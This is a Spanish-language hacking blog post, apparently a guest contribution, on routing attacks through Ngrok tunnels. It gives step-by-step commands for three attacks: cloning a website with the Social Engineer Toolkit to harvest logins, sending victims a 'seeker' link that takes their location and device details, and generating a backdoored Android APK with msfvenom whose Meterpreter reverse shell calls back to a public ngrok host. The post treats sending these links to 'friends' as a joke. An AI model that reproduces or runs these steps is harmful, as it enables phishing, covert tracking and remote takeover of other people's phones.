Hola queridos lectores de Snifer@L4b’s, hablando un poco con mi amigo Snifer me pidio que hiciera un post para su blog, así que vamos a ellos y en esta oportunidad vamos hablar de como sacar nuestros ataques afuera de LAN haciendo uso de Ngrok.

Ox1. ¿Qué es Ngrok?

Es una herramienta con la que podemos crear un túnel accesible a través de un dominio que nos asigna la propia aplicación, para así acceder a un servidor local.



Vamos a su sitio web https://ngrok.com/ y nos registramos, y descargamos su cliente.

Nota: En la versión gratuita esta url se genera cada que ejecutemos ngrok , sin embargo con la opción de pago podemos configurar subdominios permanentes y otras opciones mas avanzadas que harán mas fácil nuestro trabajo.

0x2. Instalación

Luego de descargar nuestro cliente vamos a conectarnos a nuestra cuenta con el authtoken que se genera cuando ingresamos a nuestra cuenta.

$ ./ngrok authtoken TOKEN

0x3. SET (social engineer toolkit) con Ngrok

Luego de la instalación de Ngrok vamos a empezar a jugar realizando pruebas con una herramienta que ya todos conocemos para realizar ataques de ingeniería social, vamos a realizar el ejemplo más clásico que sería clonar un sitio web.

Iniciamos nuestro servicio de apache

service apache2 start

Para ello vamos a crear un tuner http con ngrok que apunte al puerto 80.

./ngrok http 80

Ahora vamos habilitar que apache2 funcione con set en el archivo local /etc/setoolkit/set.config. Buscamos la linea

APACHE\_SERVER=OFF

y cambiamos OFF por ON, guardamos los cambios y procedemos a ejecutar setoolkit y a utilizar el módulo de Site Cloner.

Procedemos a la configuración del módulo de la siguiente forma

Cuando se crea el tunel genera un index.html por default, asi que se recomiendo renombrar el index2.html que contiene el sitio web clonado.

Fuck yeah! cuando ingresamos a la url de ngrok obversvamos nuestro sitio web clonado.



0x4. Geolocalización de Dispositivos



Continuando con nuestro post, ahora veremos seeker una herramienta escrita en python que ya incluye ngrok con la cual podemos geolocalizar dispositivos. Con esta herramienta podemos extraer la siguiente información si el visitante acepta los permisos que la plataforma web pide.

- Longitud

- Latitud

- Exactitud

Sin permisos del usuario podemos obtener la siguiente información.

- Sistema operativo

- Plataforma

- Número de núcleos de CPU

- Cantidad de RAM – Resultados aproximados

- Resolución de la pantalla

- Información de GPU

- Nombre y versión del navegador

- Dirección IP pública

Instalación:

Clonamos el repositoria de git

git clone https://github.com/thewhiteh4t/seeker.git

Ejecutamos el script de instalación

./install.sh

Una vez instalada todas las dependencias, unicamente corremos en terminal el comando python seeker.py

Ahora solo queda enviar la url generada con la herramienta a nuestros amigos…

Nota: La herraminta crea un server php en el puerto 80, así que si tienen corriendo apache2 deben detenerlo.

0x5 Metasploit con Ngrok



Como ultimo ejemplo vamos a realizar un ataque con msfvemon, en este caso usaremos el ataque mas simple generando un backdoor y enviando a la victima. Como en el ejemplo con setoolkit vamos a crear un tunel solo que en este caso sera TCP en el cual se va apuntar al puerto 1337.

./ngrok tcp 1337

Como se observa tenemos tcp://0.tcp.ngrok.io:14422

0.tcp.ngrok.io - Host apuntando a localhost

14422 - puerto apuntado al puerto 1337

Generando nuestro apk malicioso.14422

msfvenom -p android/meterpreter/reverse\_tcp LHOST=0.tcp.ngrok.io LPORT=14422 R > /root/Sniferlab.apk

Ahora pondremos a la escucha nuestro handler

y cuando la victima instale el apk malicioso…

Aporte realizado por Cesar aka. @Stuxnet